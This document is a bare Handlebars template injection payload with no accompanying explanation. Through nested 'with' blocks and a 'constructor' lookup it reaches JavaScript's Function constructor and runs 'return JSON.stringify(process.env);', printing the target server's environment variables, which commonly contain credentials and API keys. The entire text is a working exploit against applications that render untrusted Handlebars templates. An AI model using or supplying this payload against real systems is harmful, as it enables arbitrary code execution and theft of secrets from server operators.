 1 {{#with "s" as |string|}}
2 {{#with "e"}}
3 {{#with split as |conslist|}}
4 {{this.pop}}
5 {{this.push (lookup string.sub "constructor")}}
6 {{this.pop}}
7 {{#with string.split as |codelist|}}
8 {{this.pop}}
9 {{this.push "return JSON.stringify(process.env);"}}
10 {{this.pop}}
11 {{#each conslist}}
12 {{#with (string.sub.apply 0 codelist)}}
13 {{this}}
14 {{/with}}
15 {{/each}}
16 {{/with}}
17 {{/with}}
18 {{/with}}
19 {{/with}}